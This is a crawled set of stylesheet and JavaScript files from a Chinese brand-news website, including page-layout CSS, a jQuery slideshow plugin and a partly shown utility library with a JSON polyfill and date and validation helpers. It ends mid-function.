.search-type:hover ul{ display:block; background:#FFF;}
.search-type li{ padding-left:10px;}
.search-type li:hover{ background:#EEE;}

.search-type-text{ padding-left:10px;}

.search-box{float:left;display:inline-block;background:#1588cb;height:31px;padding:1px 0 1px 1px;position:relative;z-index:3}
.header .search-input{background:#fff;display:inline-block;float:left;height:31px;width:280px;padding:0 5px}
.header .search-input input{background-color:transparent;border:0 none;font-size:12px;height:28px;margin:0 2px 0 0;width:100%}
.header .search-box button{background-color:transparent;border:0 none;color:#fff;font:14px/20px "宋体","microsoft yahei";height:31px;width:80px}
.header-hot-search{margin-top:5px}
.header-hot-search-content{display:inline-block}
.header-hot-search-content a{color:#333}


.nav{ background:#379be9; min-height:30px; padding-left:10px; padding-right:10px;}
.nav li{ color: #fff;display: inline;float: left;font-family: "mocrosoft yahei";font-size: 14px;height: 37px;line-height: 37px;position: relative;text-align: center;width: 80px;}
.nav li.ge，.nav li.ge:hover{ width:5px; background:url(../images/layout/2016/line.png) no-repeat center; min-height:30px; display:none;}
.nav li a{color: #fff;display: block;font-size: 14px;position: relative;text-decoration: none;}
.nav li:hover,.nav li.hover{ background: #1588cb;}



.nav2{ background:#379be9; min-height:30px; padding-left:10px; padding-right:10px;height: 41px; padding-top:9px;}
.nav2 li{ color: #fff;display: inline;float: left;font-family: "mocrosoft yahei";font-size: 14px;height: 32px;line-height: 32px;position: relative;text-align: center;width: 80px;}
.nav2 li.ge,.nav2 li.ge:hover{ width:20px; background:url(../images/layout/2016/line.png) no-repeat center; min-height:30px;}
.nav2 li a{color: #fff;display: block;font-size: 16px;position: relative;text-decoration: none;}
.nav2 li:hover,.nav2 li.hover{ background: #FFF;}
.nav2 li:hover a,.nav2 li.hover a{ color:#2488c3;}

.footer{text-align:center; line-height:25px;}
.footer-menu{}
.footer-menu a{color: #666; margin:0 5px;}
.footer-menu a:hover{ color:#F00;}
.footer .copyright{ margin-bottom:20px;}





.nt{ border:1px solid #DDD;}
.nt .hd{border-bottom: 1px solid #ddd;color: #000;font-size: 16px;margin: 0 20px;padding: 8px 0;}
.nt ul.list1 {  padding-left: 20px;}
.nt ul.list1 li {float: left; display:inline; margin: 12px 20px 12px 0;}
.nt ul.list2 {  padding-left: 20px;}
.nt ul.list2 li {float: left; display:inline; margin:5px 30px 5px 0;white-space:nowrap;}


.leftside{display:inline-block; float:left; width:700px;}
.rightside{ display:inline-block; float:right; width:280px;}
/** 文章详情 **/
.article-detail{}
.article-detail h2{color:#000;font-size:24px;line-height:45px;padding:4px 0;text-align:left;font-weight:normal;font-family: "微软雅黑";}
.article-detail .info{padding: 5px 10px 5px;border-bottom:1px dotted #ddd;overflow: hidden;color: #8d8d8d;font-size: 12px;clear: both;}
.article-detail .info .source {float: left;}
.article-detail .info span {display: inline-block;font-size: 12px;padding-right: 10px;color: #8d8d8d;}
.article-detail .info .other {float: right;}
.other li {float: left;position: relative;margin-left:12px;background:url(../images/article_ico.png) 0 0 no-repeat}
.other li.share{padding-left:22px; background-position:0 0}
.other li.view{padding-left:22px; background-position:0 -22px}
.other li.size_add{text-indent:-9999em;width:20px;heihgt:20px;cursor:pointer;background-position:0 -43px;}
.other li.size_min{text-indent:-9999em;width:20px;heihgt:20px;cursor:pointer;background-position:0 -65px}
.other li.size_add:hover{ background-position:-25px -43px}
.other li.size_min:hover{ background-position:-25px -65px}
.article-detail .bd{padding:10px 0; color:#666;}
.article-detail .bd, .article-detail .bd p {font-size: 16px;line-height:32px;}
.article-detail .bd p{color:#333}
.article-detail .bd img{ max-width:700px;}
.article-detail table td,.article-detail table th{ border:1px solid #bbb; padding:2px 5px; line-height:25px;}
.row1{}
.row1 .hd{ position:relative; min-height:30px; border-bottom:2px solid #ddd; line-height:30px;}
.row1 .hd .title{border-bottom: 2px solid #1588cb;color: #222;float: left;font-weight: 500; position:absolute; left:0; top:0; min-width:80px;  font-size:16px;}
.row1 .hd .more{ position:absolute; right:5px; top:0; font-size:12px; color:#666;}

.row2{border: 1px solid #DDD;}
.row2 .hd{border-top: 3px solid #1588cb; margin-top:-1px; position:relative; padding-left:18px;}
.row2 .hd .title{color: #1588cb;float: left;font-weight: 500; min-width:80px;  font-size:18px; line-height:40px;}
.row2 .hd .more{ position:absolute; right:5px; top:0; font-size:12px; color:#666;}
.row2 .bd{ padding:0 0 10px 15px; line-height:25px; font-size:14px;}
.row2 .bd a{ color:#555;}
.row2 .bd a:hover{ color:#F00; text-decoration:underline;}
.row2 .bd li{white-space: nowrap;text-overflow: ellipsis;overflow: hidden;}

.box1{}
.box1 .hd{ position:relative; min-height:35px; border-bottom:2px solid #ddd; line-height:35px;}
.box1 .hd .title{border-bottom: 2px solid #1588cb;color: #222;float: left;font-weight: 500; position:absolute; left:0; top:0; min-width:80px;  font-size:16px;}
.box1 .hd .title.blue{ color:#1588cb;}
.box1 .hd .more{ position:absolute; right:5px; top:3px; font-size:12px; color:#999;}
.box1 .hd .more:hover{ color:#e81c1d;}

.box2{ border-top:3px solid #1588cb;}
.box2 .hd{ position:relative; min-height:35px;  line-height:35px;}
.box2 .hd .title{color:#1588cb;font-weight: 500; position:absolute; left:0; top:0; min-width:80px;  font-size:16px;}
.box2 .hd .more{ position:absolute; right:5px; top:3px; font-size:12px; color:#999;}
.box2 .hd .more:hover{ color:#e81c1d;}

.box3 .hd{border-bottom:1px solid #CCC;}
.box3 .hd .title{ font-size:20px; line-height:35px; color:#333;}

.box4 .hd{}
.box4 .hd .title{ font-size:20px; line-height:35px; color:#333;}
.list-toggle{ border:1px solid #ddd;}
.list-toggle li{ border-top:1px solid #ddd; line-height:35px;}
.list-toggle li:first-child{border-top:0 none; }
.list-toggle h3{color: #000;font-size: 15px; font-weight: 500; padding: 5px 10px 3px;}
.list-toggle .info{ display:none;}
.list-toggle li.hover h3{ line-height:20px; padding: 11px 10px 3px;}
.list-toggle li.hover h3 a{ color:#1588cb;}
.list-toggle li.hover h3 a:hover{ color:#F00;}
.list-toggle li.hover .info{ display:block;}

.list-toggle .info p{
  color: #808080;
  font-size: 12px;
  line-height: 22px;
  padding: 2px 10px 5px 10px;
}
.list-toggle li .pic{ text-align:center; text-align:center; padding:0 10px 10px 10px;}


.list-sort li{ line-height:25px; height:25px; border-bottom:1px dashed #EEE; padding-bottom:5px;padding-top:5px; position:relative;}
.list-sort .numb{ display:inline-block; float:left; width:25px; height:25px; background:#DDD; color:#FFF; text-align:center;}
.list-sort .numb-active{ background:#44b2e3;}
.list-sort li a{display:inline-block; float:left; height:25px;  margin-left:5px; margin-right:25px; overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap; max-width:225px;}
.list-sort li .click-num{ position:absolute; right:2px; top:5px; color:#999;}
/*左侧图片右边文字*/
.list-pic-info li{ border-bottom:1px dashed #DDD; padding-bottom:8px; margin-top:8px;}
.list-pic-info .pic{ width:135px; height:90px; float:left; display:inline-block;}
.list-pic-info .info{ margin-left:145px;}
.list-pic-info .info .title{ font-size:16px;}


.box1-lists{ float:left; display:inline; width:317px; margin-right:20px; margin-bottom:8px;}
.box1-lists.last{ margin-right:0;}
.box1-lists .d1{ margin-top:10px;}
.box1-lists .d2{ margin-top:10px;}
.box1-lists .d2 li{line-height:32px;white-space: nowrap;text-overflow: ellipsis;overflow: hidden; font-size:14px;}

.box1-list1{ margin-top:10px;}
.box1-list1 .dt{ float:left; display:inline; width:240px; height:160px;}
.box1-list1 .dd{ float:right; display:inline; width:345px;}
.box1-list1 .dd li{ line-height:35px; font-size:14px; line-height:32px}

.box1-list2 li{border-top: 1px dashed #ddd;padding: 8px 0;}
.box1-list2 li:first-child{ border-top:0 none;}
.box1-list2 .title a{ font-size:18px; color:#333; line-height:35px; font-weight:500}
.box1-list2 .title a:hover{  color:#F00;}
.box1-list2 p{ color:#999; font-size:12px;}



/*品牌资讯首页*/
.part2 .hotnews{ margin-top:13px;}
.part2 .hotnews li{padding-left:18px;margin-left:5px; background:url(../images/dot.png) 0px center no-repeat; line-height:32px;white-space: nowrap;text-overflow: ellipsis;overflow: hidden; font-size:14px;}
.part2 .hotnews li.hot{font-size:20px; line-height:45px;}
.part2 .hotnews li.hot a{color:#1588CB;}
.part2 .hotnews li.hot a:hover{  color:#e81c1d;}
.part2 .slides{width:600px;height:350px;overflow:hidden;position:relative; z-index:2}
.part2 .slide-pic{overflow:hidden;list-style:none;}
.part2 .slide-pic img{width:100%;height:350px;}

.newd1 { margin-top:10px;}
.newd1 li{ float:left; display:inline; margin-right:15px;}
.newd1 li.last{ margin-right:0;}
/**/
.brandScroll{padding:15px 15px 5px 15px ; position:relative}
.brandScroll .Scrollbtn{position:absolute;top:15px;width:15px;height:122px; z-index:2;cursor:pointer;background:url(../images/smallbtn.png) 0 center no-repeat #fff;}
.brandScroll .left_btn{left:0; background-position:0 center}
.brandScroll .right_btn{right:-1px; background-position:right center}
.brandScroll .bx-prev,.brandScroll .bx-prev:hover{ left:-20px;background:url(../images/smallbtn.png) 0 center no-repeat;width:15px !important;}
.brandScroll .bx-next,.brandScroll .bx-next:hover{right:-20px;background:url(../images/smallbtn.png) right center no-repeat;width:15px !important;}
.brandScroll .bx-pager.bx-default-pager{ display:none;}

.brandScroll ul{height:120px;border-left:1px solid #ddd}
.brandScroll ul li{ position:relative;float:left;height:120px;width:120px; border-color:#ddd; border-style: solid; border-width:1px 1px 1px 0px}
.brandScroll ul li span{ visibility:hidden;display:table;position:absolute;top:0;left:0;padding:10px;width:100px;height:100px;text-align:center; color:#fff; background:rgba(0, 0, 0, 0.5);}
.brandScroll ul li span i{vertical-align:middle; display:table-cell; font-style:normal;}
.brandScroll ul li:hover span{ visibility:visible;display:table;}

.slider2  .item{ display:none;}
.slider2  .item.cur{ display:block;}
.slider2 .pbtn{ position:absolute; bottom:0; width:100%; z-index:99; height:12px; background:#FFF; overflow:hidden;}
.slider2 .pbtn span{ display:inline-block; background:#DD0; margin-right:2px; margin-left:2px;font-size:0; line-height:0; position:relative; top:-2px;}
.slider2 .pbtn span i{ display:none;}
.slider2 .pbtn span{background: #666;outline: 0; height:100%;}
.slider2 .pbtn span.on{ background:#1588cb;}

/*海丝泉州*/
/*旅游轮播图开始*/
.TravbannerBg{width:100%;padding:15px 0 10px;background-color:#fff; position:absolute; left:0; right:0;}
#Travbanner{width:100%;height:463px;overflow:hidden;}
#Travbanner .bannerCon{width:1020px;height:463px;background:#fff;margin:0px auto;position:relative;}
#Travbanner .bannerCon .before{width:600px;height:463px;background:url(../images/hsqz/opacity.png) 0 0 repeat;position:absolute;left:-610px;bottom:0px;z-index:333;}
#Travbanner .bannerCon .before img{position:absolute;right:20px;top:200px;cursor:pointer;}
#Travbanner .bannerCon .after{width:600px;height:463px;background:url(../images/hsqz/opacity.png) 0 0 repeat;position:absolute;right:-610px;bottom:0px;z-index:333;}
#Travbanner .bannerCon .after img{position:absolute;left:20px;top:200px;cursor:pointer;}
#Travbanner .bannerCon .scroll{width:2000%;height:463px;position:relative;left:-1020px;}
#Travbanner .bannerCon .scroll ul li{ float:left;margin:0 10px; width:1000px;height:463px; position:relative}
#Travbanner .bannerCon .scroll img{vertical-align:middle}
#Travbanner .bannerBut{width:100%; text-align:center;height:20px;position:absolute;bottom:-30px;}
#Travbanner .bannerBut ul li{width:10px;height:10px;background:#666;margin:5px 7px; display:inline-block}
#Travbanner .bannerBut ul li.hover{background:#c6171e;}
.top_hl {position:absolute; top:37px; left:20px; height:34px; line-height:34px; background-image:url(../images/hsqz/img_but.png); background-repeat:no-repeat; background-position:right; font-size:30px; color:#fff; font-family:Microsoft Yahei; padding-right:34px;}
.top_hl:hover {background-image:url(../images/hsqz/img_but_hover.png); color:#fff;}
.slide_focus {position:absolute;overflow:hidden;background:url(../images/hsqz/bx_loader.gif) no-repeat center center;cursor:pointer;}
.slide_focus p {height:24px; right:5px; position:absolute; bottom:0; left:0; text-align:right; font-size:14px; line-height:24px; font-weight:bold; overflow:hidden;}
.slide_focus p a {color:#fff;}
.slide_focus a img{padding:0;margin:0;transition:transform 0.2s ease;}
.slide_focus a:hover img{transform: scale(1.1);}
.slide_focus .mask {position:absolute; top:0; right:0; left:0; bottom:0; background-image:url(../images/hsqz/pic_titbg.png); background-repeat:repeat-x; background-position:bottom;cursor:pointer;}
.focus_1 .mask {background-image:url(../images/hsqz/img_fos1.png)!important; background-position:top!important;}
.focus_1 {left:0; top:0; width:508px; height:253px;}
.focus_2 {left:0; top:259px; width:188px; height:99px;}
.focus_3 {left:0; bottom:0; width:188px; height:99px;}
.focus_4 {left:194px; bottom:0; width:314px; height:204px;}
.focus_5 {right:0; top:0; width:486px; height:168px;}
.focus_6 {left:514px; top:174px; width:240px; height:123px;}
.focus_7 {right:0; top:174px; width:240px; height:123px;}
.focus_8 {right:0; bottom:0; width:486px; height:160px;}
.focus_9 {right:0; top:0; width:146px; height:168px;}
.focus_10 {left:514px; top:0; width:334px; height:168px;}


/*文章列表*/
.news-list{}
.news-list li{background:#fff none;border-bottom:1px dotted #aaa;padding:12px 18px 12px 12px;position:relative}
.news-list li:hover,.news-list li.hover{ background:#FFF9F9;}
.news-list .pic{border:1px solid #ccc;display:block;float:left;height:120px;margin:0 18px 0 0;overflow:hidden;padding:2px;width:180px;}
.news-list .pic img{ max-height:100%; max-width:100%; width:100%; height:100%}
.news-list .info{}
.news-list .info .title{color:#1588cb;font-size:16px;font-weight:500;}
.news-list .info .dd{color:#666;line-height:18px;overflow:hidden; margin-top:8px;}
.s_share{padding-top:10px;}
.s_share .view{background:transparent url(../images/article_ico.png) no-repeat scroll 0 0;float:right;margin-left:12px;overflow:hidden;padding-left:22px; min-height:20px;}
.s_share .view{background-position:0 -22px}
.s_share .share {float:right;margin-left:12px; height:30px;}
.s_share .share .share-btn{ cursor:pointer;background:transparent url(../images/article_ico.png) no-repeat scroll 0 0;overflow:hidden;padding-left:22px; min-height:20px;}




/*关于我们*/
.abo{ height:101px; background:url(../images/b01.png) repeat-x;}
.abo > div{background:url(../images/b02.jpg) no-repeat center;height:101px;}

.sub-menu .hd{}
.sub-menu .bd{ background:url(../images/sub-menu-bg.png) no-repeat -1px -2px; height:500px;}
.sub-menu .bd ul{ margin-left:20px; padding-top:2px; padding-left:65px;}
.sub-menu .bd ul li{ line-height:35px; font-size:14px; height:35px; overflow:hidden;}
.sub-menu .bd ul li.curr a{ color:#408bc2; font-size:16px;}

.sub-menu .hd .sub-about-hd{ background:url(../images/sub-about.png) no-repeat 60px top; height:40px;}
.sub-menu .hd .sub-about-hd{ background:url(../images/sub-contact.png) no-repeat 60px top; height:40px;}

.detail-v .hd{ border-bottom:1px dashed #DDD;}
.detail-v .hd .title{ color:#333; font-size:16px; padding-bottom:8px;}
.detail-v .bd{ padding:15px 0px 10px 0px;}



--- FILE ---
content_type: application/javascript
request_url: http://www.pinpaiqz.com/pc/js/lib/jquery.slider2.js
body_size: 1636
content:
/* 幻灯片
<style type="text/css">
.slider2{ position:relative; width:800px; height:280px; overflow:hidden;}
.slider2 ul{ position:absolute;}
.slider2 .item{ display:none;position:relative;}
.slider2 .item.cur{ display:block;}
.slider2 .pbtn-bg{position:absolute;height:20px;left:0;bottom:0;background:#000; width:100%; z-index:2; display:none;}
.slider2 .pbtn{position:absolute; bottom:5px; right:10px; z-index:10}
.slider2 .pbtn i{ font-style:normal;}
.slider2 .pbtn span{background: #3e3e3e;border-radius: 50%;color: #fff;cursor: pointer;display: inline-block;height: 18px;margin: 0 2px;overflow: hidden;text-align: center;width: 18px; line-height:18px; font-size:12px;}
.slider2 .pbtn span.on {  background: #b61b1f; color: #fff;}
.slider2 .prev-next{width:45px;height:100px;position:absolute;top:90px; background:url();cursor:pointer; z-index:10}
.slider2 .prev{left:0;}
.slider2 .next{right:0;background-position:right top;}
</style>
<div id="slider2" class="slider2">
	<ul>
    	<li class="item"><a href="#"><img src="" /></a></li>
    </ul>
</div>

jQuery(function($){
	$('#slider2').slider2();
});
 */
;(function($) {
	'use strict';	
	function Method($self, opts) {
		this.options = $.extend({}, Method.defaults, opts);
		this.$element = $self;
		Method.n++;
		this.init();
	};
	Method.n = 0;
	Method.defaults = {
		itemClass:'.item',
		afterload:null
	};
	$.extend(Method.prototype, {
		init:function(){
			var d=this;
			d.picTimer=null;
			d.index=0;
			var str='';
			d.width=d.$element.width();			
			d.$items=d.$element.find(d.options.itemClass).width(d.width);
			d.len=d.$items.size();
			d.$ul=d.$element.find('ul').width(d.width).width(d.width).css({'position':'absolute','left':0,'top':0});

			if(d.len<1){return false;}
			
				
			str='<div class="pbtn-bg"></div><div class="pbtn">';
			d.$items.each(function(i,v){
				str+='<span><i>'+(i+1)+'</i></span>';
			});
			str+='</div>';
			d.$element.append(str);
			d.$element.find('.pbtn-bg').css("opacity",0.5);
			d.$pbtn=d.$element.find('.pbtn').find('span');								
			d.$pbtn.mouseover(function() {
				d.index = d.$pbtn.index(this);
				d.goIndex(d.index);
			});	//.trigger("mouseover")	
			
			d.$element.append('<div class="prev-next prev"></div><div class="prev-next next"></div>');
			d.$element.find('.prev-next.prev').on('click',function(){
				d.index -= 1;
				if(d.index == -1) {d.index = d.len - 1;}
				d.goIndex(d.index);
			});
			d.$element.find('.prev-next.next').on('click',function(){
				d.index += 1;
				if(d.index == d.len) {d.index = 0;}
				d.goIndex(d.index);
			});
			d.goIndex(d.index);
			
			d.goTimer();
			d.$element.hover(function() {
				clearInterval(d.picTimer);
			},function() {d.goTimer();});
			
			d.options.afterload&&d.options.afterload();
			
		},
		goIndex:function(index){
			var d=this;
			d.$items.removeClass('cur').hide();		
			d.index=index;
			d.$items.eq(index).addClass('cur').show();
			
			
			d.$pbtn.removeClass("on").eq(index).addClass("on"); //为当前的按钮切换到选中的效果效果
		},
		goTimer:function(){
			var d=this;
			d.picTimer = setInterval(function() {					
				d.index++;
				if(d.index == d.len) {d.index = 0;}
				d.goIndex(d.index);				
			},4000);
		}
	});
	$.fn.slider2 = function(option) {
		var $this = $(this);
		var data = $this.data('bs.slider2');
		if (!data && option == 'destroy') return;
		if (!data) {
			$this.data('bs.slider2', (data = new Method($this, option)))
		} else if (option == 'option') {
			var arr = Array.prototype.slice.call(arguments, 1);
			arr = arr[0];
			data.setOptions(arr)
		} else if (data[option]) {
			var arr = Array.prototype.slice.call(arguments, 1);
			arr = arr[0];
			data[option](arr)
		} else {
			console.log('Method:"' + option + '" does not exist on jQuery.dialog')
		}
		return $this;
	}
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://www.pinpaiqz.com/pc/js/common.js
body_size: 7145
content:
"object"!=typeof JSON&&(JSON={}),function(){function f(a){return 10>a?"0"+a:a}"function"!=typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+f(this.getUTCMonth()+1)+"-"+f(this.getUTCDate())+"T"+f(this.getUTCHours())+":"+f(this.getUTCMinutes())+":"+f(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(){return this.valueOf()});var cx,escapable,gap,indent,meta;function quote(a){return escapable.lastIndex=0,escapable.test(a)?'"'+a.replace(escapable,function(a){var b=meta[a];return"string"==typeof b?b:"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+a+'"'}function str(a,b){var c,d,e,f,h,g=gap,i=b[a];switch(i&&"object"==typeof i&&"function"==typeof i.toJSON&&(i=i.toJSON(a)),typeof i){case"string":return quote(i);case"number":return isFinite(i)?String(i):"null";case"boolean":case"null":return String(i);case"object":if(!i)return"null";if(gap+=indent,h=[],"[object Array]"===Object.prototype.toString.apply(i)){for(f=i.length,c=0;f>c;c+=1)h[c]=str(c,i)||"null";return e=0===h.length?"[]":gap?"[\n"+gap+h.join(",\n"+gap)+"\n"+g+"]":"["+h.join(",")+"]",gap=g,e}for(d in i)Object.prototype.hasOwnProperty.call(i,d)&&(e=str(d,i),e&&h.push(quote(d)+(gap?": ":":")+e));return e=0===h.length?"{}":gap?"{\n"+gap+h.join(",\n"+gap)+"\n"+g+"}":"{"+h.join(",")+"}",gap=g,e}}"function"!=typeof JSON.stringify&&(escapable=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,meta={"\b":"\\b","	":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},JSON.stringify=function(a,b){var c;if(gap="",indent="","number"==typeof b)for(c=0;b>c;c+=1)indent+=" ";else"string"==typeof b&&(indent=b);return str("",{"":a})}),"function"!=typeof JSON.parse&&(cx=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,JSON.parse=function(text){if(text=String(text),cx.lastIndex=0,cx.test(text)&&(text=text.replace(cx,function(a){return"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)})),/^[\],:{}\s]*$/.test(text.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return eval("("+text+")");throw new SyntaxError("JSON.parse")})}();

(function(a) {
	f=a.M={};
	var c = {
		decodeHtml: function(l) {
			var m = {
				"&lt;": "<",
				"&gt;": ">",
				"&amp;": "&",
				"&nbsp;": " ",
				"&quot;": '"',
				"&copy;": "",
				"&apos;": "'"
			};
			return (typeof l != "string") ? l : l.replace(/&\w+;|&#(\d+);/g, function(o, n) {
				var p = m[o];
				if (p === undefined) {
					if (!isNaN(n)) {
						p = String.fromCharCode((n == 160) ? 32 : n)
					} else {
						p = o
					}
				}
				return p
			})
		},
		isUnsignedNumeric: function(l) {
			if (g.isEmpty(l)) {
				return false
			}
			var m = /^\d+(\.\d+)?$/;
			return m.test(l)
		},
		isInteger: function h(l) {
			if (g.isEmpty(phone)) {
				return false
			}
			var m = /^(-     |\+)?\d+$/;
			return m.test(l)
		},
		isUnsignedInteger: function(l) {
			var m = /^\d+$/;
			return m.test(l)
		},
		isFloat: function(l) {
			if (g.isEmpty(l)) {
				return false
			}
			var m = /^[0-9]+\.{0,1}[0-9]{0,2}$/;
			return m.test(l)
		},
		isPhoneNum: function(l) {
			if (g.isEmpty(l)) {
				return false
			}
			var m = /^(((13[0-9]{1})|(15[0-9]{1})|(17[0-9]{1})|(14[0-9]{1})|(18[0-9]{1}))+\d{8})$/;
			return m.test(l)
		},
		isEmail: function(l) {
			if (g.isEmpty(l)) {
				return false
			}
			var m = /^(\w-*\.*)+@(\w-?)+(\.\w{2,})+$/;
			return m.test(l)
		},
		hasSpace: function(l) {
			if (val == undefined || val == null || val == "null" || val == "undefined") {
				return true
			}
			return l.indexOf("") > -1
		}
	};
	var g = {
		$mObj: {},
		merge: function(n, m, l) {
			if (!n || !m || typeof m != "object") {
				return n
			}
			if (!l) {
				for (var r in m) {
					n[r] = m[r]
				}
			} else {
				var q, o;
				for (q in m) {
					if (m.hasOwnProperty(q)) {
						o = m[q];
						if (o && o.constructor === Object) {
							if (n[q] && n[q].constructor === Object) {
								g.merge(n[q], o)
							} else {
								n[q] = o
							}
						} else {
							n[q] = o
						}
					}
				}
			}
			return n
		},
		clone: function(m, l) {
			return g.merge({}, m, l)
		},
		namespace: function() {
			var m = a,
				r, o, p, n, q, s;
			for (p = 0, q = arguments.length; p < q; p++) {
				var l = arguments[p];
				if (g.$mObj.namespace[l]) {
					continue
				}
				r = l.split(".");
				for (n = 0, s = r.length; n < s; n++) {
					o = r[n];
					if (!m[o]) {
						m[o] = {}
					}
					m = m[o]
				}
				g.$mObj.namespace[l] = true
			}
		},
		extend: function() {
			var l = function(p) {
					for (var n in p) {
						if (!p.hasOwnProperty(n)) {
							continue
						}
						this[n] = p[n]
					}
				};
			return function(p, o) {
				(typeof p == "function") || (p = function() {});
				var m = function() {
						p.apply(this, arguments)
					};
				var n = function() {};
				n.prototype = p.prototype;
				m.prototype = new n();
				m.prototype.constructor = m;
				m.superclass = p.prototype;
				if (p.prototype.constructor === Object.prototype.constructor) {
					p.prototype.constructor = p
				}
				m.override = function(r) {
					if (m.prototype && r && typeof r == "object") {
						for (var q in r) {
							m.prototype[q] = r[q]
						}
					}
				};
				m.prototype.override = l;
				m.override(o);
				return m
			}
		}(),
		each: function(n, r, q) {
			if (g.isEmpty(n) || !r) {
				return
			}
			if (g.isArray(n)) {
				for (var p = 0, m = n.length; p < m; p++) {
					try {
						if (r.call(q, n[p], p, n) === false) {
							return
						}
					} catch (s) {
						f.log(s, "error")
					}
				}
			} else {
				for (var o in n) {
					if (!n.hasOwnProperty(o)) {
						continue
					}
					try {
						if (r.call(q, n[o], o, n) === false) {
							return
						}
					} catch (s) {
						f.log(s, "error")
					}
				}
			}
		},
		contains: function(o, n) {
			if (g.isArray(o)) {
				if ("indexOf" in Array.prototype) {
					return o.indexOf(n) !== -1
				}
				var l, m;
				for (l = 0, m = o.length; l < m; l++) {
					if (o[l] === n) {
						return true
					}
				}
				return false
			} else {
				return !g.isEmpty(o) && n in o
			}
		},
		isEmpty: function(l, n) {
			if ((typeof l === "undefined") || (l === null) || (!n ? l === "" : false) || (g.isArray(l) && l.length === 0)) {
				return true
			} else {
				if (g.isObject(l)) {
					for (var m in l) {
						if (Object.prototype.hasOwnProperty.call(l, m)) {
							return false
						}
					}
					return true
				}
			}
			return false
		},
		isBlank: function(l) {
			return g.isEmpty(l) ? true : g.isEmpty(String(l).replace(/^\s+|\s+$/g, ""))
		},
		isDefined: function(l) {
			return typeof l === "undefined"
		},
		isObject: function(l) {
			if (Object.prototype.toString.call(null) === "[object Object]") {
				return l !== null && l !== undefined && Object.prototype.toString.call(l) === "[object Object]" && l.ownerDocument === undefined
			} else {
				return Object.prototype.toString.call(l) === "[object Object]"
			}
		},
		isFunction: function(l) {
			return Object.prototype.toString.apply(l) === "[object Function]"
		},
		isArray: function(l) {
			return Object.prototype.toString.apply(l) === "[object Array]"
		},
		isDate: function(l) {
			return Object.prototype.toString.apply(l) === "[object Date]"
		},
		isNumber: function(l) {
			return typeof l === "number" && isFinite(l)
		},
		isString: function(l) {
			return typeof l === "string"
		},
		isBoolean: function(l) {
			return typeof l === "boolean"
		}
	};
	var j = {
		toString: function(l, t) {
			var s = undefined;
			var q = l.getFullYear();
			var p = l.getMonth() + 1;
			var r = l.getDate();
			var m = l.getHours();
			var n = l.getMinutes();
			var o = l.getSeconds();
			p = (parseInt(p) < 10) ? ("0" + p) : (p);
			r = (parseInt(r) < 10) ? ("0" + r) : (r);
			m = (parseInt(m) < 10) ? ("0" + m) : (m);
			n = (parseInt(n) < 10) ? ("0" + n) : (n);
			o = (parseInt(o) < 10) ? ("0" + o) : (o);
			if ("yyyy-MM-dd HH:mm:ss" == t) {
				s = q + "-" + p + "-" + r + " " + m + ":" + n + ":" + o
			} else {
				if ("yyyy-MM-dd" == t) {
					s = q + "-" + p + "-" + r
				} else {
					if ("yyyy-MM" == t) {
						s = q + "-" + p
					} else {
						if ("yyyy" == t) {
							s = q
						}
					}
				}
			}
			return s
		},
		toDate: function(q) {
			if (q.length == 19) {
				var p = q.substring(0, 4);
				var r = q.substring(5, 7);
				var m = q.substring(8, 10);
				var l = q.substring(11, 13);
				var n = q.substring(14, 16);
				var o = q.substring(17, 19);
				return new Date(p, r - 1, m, l, n, o)
			} else {
				if (q.length == 10) {
					var p = q.substring(0, 4);
					var r = q.substring(5, 7);
					var m = q.substring(8, 10);
					return new Date(p, r - 1, m)
				} else {
					if (q.length == 7) {
						var p = q.substring(0, 4);
						var r = q.substring(5, 7);
						return new Date(p, r - 1)
					} else {
						if (q.length == 4) {
							var p = q.substring(0, 4);
							return new Date(p)
						} else {
							return undefined
						}
					}
				}
			}
		},
		getMonthDays: function(l, o) {
			var m = new Array(31, 28, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31);
			var n = l.getFullYear();
			if (typeof o == "undefined") {
				o = l.getMonth()
			}
			if (((0 == (n % 4)) && ((0 != (n % 100)) || (0 == (n % 400)))) && o == 1) {
				return 29
			} else {
				return m[o]
			}
		},
		addDays: function(l, n) {
			var m = (arguments.length == 1) ? j.toDate(j.today()) : j.toDate(n);
			m = new Date(m.getTime() + parseInt(l) * 24 * 3600 * 1000);
			return j.toString(new Date(m), "yyyy-MM-dd HH:mm:ss")
		},
		addMonths: function(p, o) {
			var l = (arguments.length == 1) ? j.toDate(j.today()) : j.toDate(o);
			var m = l.getMonth();
			var n = l.getDate();
			var q = j.getMonthDays(l, l.getMonth() + parseInt(p));
			if (n > q) {
				l.setDate(q)
			}
			l.setMonth(l.getMonth() + parseInt(p));
			return j.toString(l, "yyyy-MM-dd HH:mm:ss")
		},
		addMonthsForStart: function(n, m) {
			var l = (arguments.length == 1) ? j.today() : m;
			l = j.addMonths(n, l);
			return j.firstDayOfMonth(l)
		},
		addMonthsForEnd: function(n, m) {
			var l = (arguments.length == 1) ? j.today() : m;
			l = j.addMonths(n, l);
			return j.addDays(-1, j.firstDayOfMonth(l))
		},
		addYears: function(m, n) {
			var l = (arguments.length == 1) ? j.toDate(j.today()) : j.toDate(n);
			l.setYear(l.getYear() + parseInt(m));
			return j.toString(l, "yyyy-MM-dd HH:mm:ss")
		},
		addYearsForStart: function(l, n) {
			var m = (arguments.length == 1) ? j.today() : n;
			m = j.addYears(l, m);
			return j.firstDayOfYear(m)
		},
		addYearsForEnd: function(l, n) {
			var m = (arguments.length == 1) ? j.today() : n;
			m = j.addYears(l, m);
			return j.firstDayOfYear(m)
		},
		sunOfWeek: function(m) {
